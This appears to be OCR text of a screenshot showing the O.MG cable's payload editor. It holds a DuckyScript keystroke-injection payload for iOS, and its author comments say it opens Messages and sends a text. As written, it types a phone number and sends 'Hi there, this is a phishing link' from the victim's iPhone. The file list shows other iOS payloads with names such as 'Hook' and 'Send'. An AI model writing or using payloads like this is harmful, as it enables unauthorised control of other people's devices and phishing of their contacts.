 192.168.4.1
U G Z 1 O.MG omg-payloads/payloads/library/mobile/ios/iOS-Conta... omg-payloads/payloads/library/mobile/ios/iOS-Hook-... omg-payloads/payloads/library/mobile/ios/iOS-Send-...
ELITE
O.MG 19 ms SETTINGS i ABOUT HELP
LOG KEYLOG PAYLOAD
File: payload1 (Saved)
2 REM OS: iOS
3 REM Author: Peaakss
4 REM Description: A simple payload that sens a text message through iOS Messager
5 REM NOTICE change text inside strings with "" to desried text | EXAMPLE | STRING 111-111-111
6 REM NOITCE Payload was made on iOS 16.1 – iPhone| Timing may have have to be changed based on version/model
7 REM NOTICE Lighting to USB-A or USB-C camera adapter is needed to run this payload, ative end of the O.MG cable must be plugged into the end of the
8
9 DUCKY_LANG DE
10 DELAY 2000
11 GUI h
12 DELAY 250
13 GUI SPACE
14 DELAY 250
15 BACKSPACE
16 DELAY 250
17 STRING Messages
18 DELAY 250
19 ENTER
20 DELAY 200
21 GUI n
22 DELAY 200
23 STRING "015208463091"
24 DELAY 200
25 TAB
26 DELAY 200
27 STRING "Hi there, this is a phishing link"
28 DELAY 150
29 ENTER
Storage Used:0%
FILE MENU BUILD BUILD + RUN